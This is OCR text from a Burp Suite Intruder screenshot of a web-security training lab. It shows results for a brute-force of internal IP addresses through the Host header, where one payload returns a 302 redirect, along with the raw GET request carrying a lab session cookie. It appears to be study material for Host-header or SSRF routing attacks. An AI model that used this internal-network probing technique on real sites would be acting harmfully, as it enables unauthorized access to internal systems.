 Attack Save Columns 5. Intruder attack of https://0a3400ad036ba7b583e15bef00a8008a.web-security-academy.net - Temporar...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
25 24 302 86
0 504 271
1 0 504 271
2 1 504 271
3 2 504 271
4 3 504 271
5 4 504 271
6 5 504 271
7 6 504 271
8 7 504 271
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 192.168.0.24
3 Cookie: session=R1f3DH3AW17OiaY7doy74XMkQNg27zYt; _lab=
46%7cMCwCFG2CzK6yM2n5JQfgc0ONkvabnHJlAhRhjyqEOVPnVy0bmm%2bcAZ%2bUqHU3%2b6eifNitPFxvAht5Z%2bpbLnZh2qEjzxQQtrmQBHs%2f
Ra9wmAB%2btPjXQgludnVOqR62Bk0urKAC4q17Sq9UcSpwq4razcCRQK%2fd8VO4SxXHFejW5tGtp8Q%3d
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
Search... 0 matches
Finished